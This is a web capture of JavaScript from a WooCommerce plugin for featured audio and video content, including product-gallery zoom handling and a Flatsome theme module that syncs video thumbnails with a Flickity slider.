                var div_to_hide = target.find('div[class^="ywcfav"]:eq(0)'),
                    a = $('<a>'),
                    img = $('<img>'),
                    gallery = $(ywcfav_params.thumbnail_gallery_class_element).get(0),
                    is_modal = false;

                if (!div_to_hide.length) {

                    div_to_hide = target.find('a.ywcfav_show_modal');
                    div_to_hide.parent().removeClass('ywcfav_video_modal_container');
                    is_modal = true;

                }
                $(ywcfav_args.product_gallery_trigger_class).show();
                div_to_hide.hide();
                $(gallery).removeClass('yith_featured_thumbnail');

                if (!flexslider_enabled && target.find('a.ywfav_zoom_image').length) {
                    target.find('a.ywfav_zoom_image').remove();
                }

                if (!target.find('a.ywfav_zoom_image').length) {
                    a.attr('href', variation.image.full_src);
                    a.addClass('ywfav_zoom_image');
                    img.attr('src', variation.image.src);
                    img.attr('height', variation.image.src_h);
                    img.attr('width', variation.image.src_w);
                    img.attr('srcset', variation.image.srcset);
                    img.attr('sizes', variation.image.sizes);
                    img.attr('title', variation.image.title);
                    img.attr('data-caption', variation.image.caption);
                    img.attr('alt', variation.image.alt);
                    img.attr('data-src', variation.image.full_src);
                    img.attr('data-large_image', variation.image.full_src);
                    img.attr('data-large_image_width', variation.image.full_src_w);
                    img.attr('data-large_image_height', variation.image.full_src_h);
                    img.addClass('ywfav_zoom_image');
                    a.append(img);


                    if (is_modal) {
                        a.insertBefore(target.find('a.ywcfav_show_modal'));
                    } else {
                        target.append(a);
                    }
                    if (typeof target.zoom !== 'undefined') {
                        target.trigger('zoom.destroy');

                        var zoom_options = $.extend({
                            touch: false,
                            url: variation.image.full_src
                        }, ywcfav_params.zoom_options);

                        if ('ontouchstart' in document.documentElement) {
                            zoom_options.on = 'click';
                        }

                        if (typeof zoom !== 'undefined') {
                            target.zoom(zoom_options);
                        }
                    }

                }
            },
            remove_zoom_on_image = function (target) {
                target.trigger('zoom.destroy');
                target.find('.ywfav_zoom_image').remove();

                var gallery = $(ywcfav_params.thumbnail_gallery_class_element).get(0),
                    div_to_show = target.find('div[class^="ywcfav"]:eq(0)');

                if (target.find('a.ywcfav_show_modal').length) {
                    target.find('a.ywcfav_show_modal').show();
                    target.addClass('ywcfav_video_modal_container');

                    var a = target.find('a.ywcfav_show_modal');
                    a.attr('href', a.data('o_href'));
                }
                $(gallery).addClass('yith_featured_thumbnail');
                div_to_show.show();
                $(ywcfav_args.product_gallery_trigger_class).hide();
                $(window).trigger('resize');
                $(target).trigger('woocommerce_gallery_init_zoom');
                div_to_show.trigger('woocommerce_gallery_init_zoom');
            };

        var flexslider = $('.woocommerce-product-gallery').data('flexslider');


        if (flexslider) {

            flexslider.vars.before = function (slider) {

                var current_index = slider.currentSlide,
                    img = $(ywcfav_params.thumbnail_gallery_class_element).find('img').get(current_index);

                if ($(img).parent('li').hasClass('yith_featured_thumbnail')) {

                    $(document).trigger('ywcfav_before_slide_show', $(img).attr('id'));
                }
            };

            var wc_after = flexslider.vars.after;

            flexslider.vars.after = function (slider) {

                wc_after(slider);
                var current_index = slider.currentSlide,
                    img = $(ywcfav_params.thumbnail_gallery_class_element).find('img').get(current_index),
                    video_id = typeof $(img).attr('id') !== 'undefined' ? $(img).attr('id') : false;

                $(document).trigger('ywcfav_after_slide_show', video_id);

                setTimeout(function () {
                    $(window).trigger('resize');
                }, 100);
            };

        }
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/modules/flatsome-module.js?ver=1.13.0
body_size: 694
content:
jQuery(document).ready(function ($) {

    var slider = $(document).find('.' + ywcfav_flatsome_args.gallery_image_class),
        current_index = 0;

    slider.on('ready.flickity', function (e) {


        var featured_contents = slider.find(' .yith_featured_content,.ywcfav_video_modal_container');

        featured_contents.each(function () {
            var single_content = $(this),
                data_url = single_content.data('thumb'),
                video = '',
                video_id = '';



            if (single_content.parents('.ywcfav_slider_wrapper').length === 0) {
                if (single_content.hasClass('ywcfav_video_modal_container')) {
                    video = $(this);
                } else {
                    video = single_content.find('.ywcfav-audio-content iframe,.ywcfav-video-content iframe,.ywcfav-video-content div.iframe,.ywcfav-video-content video, .ywcfav_video_embedded_iframe');
                }
                video = $(video[0]);
                video_id = video.attr('id');


                if (!$(document).find('.col img#' + video_id).length) {
                    var img = $('<img>'),
                        a = $('<a>'),
                        div = $('<div>');
                    div.addClass('col');
                    div.addClass('yith_featured_thumbnail');

                    img.attr('src', data_url);
                    img.attr('id', video_id);
                    a.append(img);
                    div.append(a);

                    $('.product-thumbnails').append(div);
                }

                var video_gallery = $(document).find('.ywcfav_thumbnails_video_container'),
                    audio_gallery = $(document).find('.ywcfav_thumbnails_audio_container');

                if (video_gallery.length) {
                    video_gallery.appendTo($('.' + ywcfav_flatsome_args.gallery_container));
                }

                if (audio_gallery.length) {
                    audio_gallery.appendTo($('.' + ywcfav_flatsome_args.gallery_container));
                }
            }
        });

    });
    slider.on('change.flickity', function (event, index) {

        var prev_slider = $(document).find('.product-thumbnails .col').get(current_index),
            next_slider = $(document).find('.product-thumbnails .col').get(index),
            video_id = '';

        if ($(prev_slider).hasClass('yith_featured_thumbnail')) {
            video_id = $(prev_slider).find('img').attr('id');
        }
        $(document).trigger('ywcfav_before_slide_show', video_id);
        if ($(next_slider).hasClass('yith_featured_thumbnail')) {
            video_id = $(next_slider).find('img').attr('id');
        }
        video_id = video_id.replace('_html5_api','');
        $(document).trigger('ywcfav_after_slide_show', video_id);
        current_index = index;


    });

    $('.variations_form.cart').on('show_variation', function (e, variation) {

        var video_id = typeof variation.variation_video !== 'undefined' ? variation.variation_video : false;

        if (video_id) {

            var slide_To = $(ywcfav_params.thumbnail_gallery_class_element).find('img#' + video_id);

            slide_To = slide_To.closest('div.col').index();
            slider.flickity("select", slide_To);
        } else {
            slider.flickity("select", 0);
            setTimeout(function () {
                slider.flickity("resize" );
            }, 500 );


        }
    }).on('reset_data', function (e) {
        var featured_content = $( slider.find(' .yith_featured_content,.ywcfav_video_modal_container').get(0) );

        if( featured_content.length && 0 === featured_content.index() ){
            var img_src = featured_content.data('thumb'),
                thumbnail = $(ywcfav_params.thumbnail_gallery_class_element).get(0);
                img = $(thumbnail).find('img');

                img.attr('src',img_src);
        }
        slider.flickity("select", 0);
        setTimeout(function () {
            slider.flickity("resize" );
        }, 500 );

    });

});
jQuery(document).on('yith_featured_gallery_single_item_initialized', function (e, thumbnail, slider_item) {

    var img_src = slider_item.data('thumb');
    thumbnail.find('img').attr('src', img_src);
});
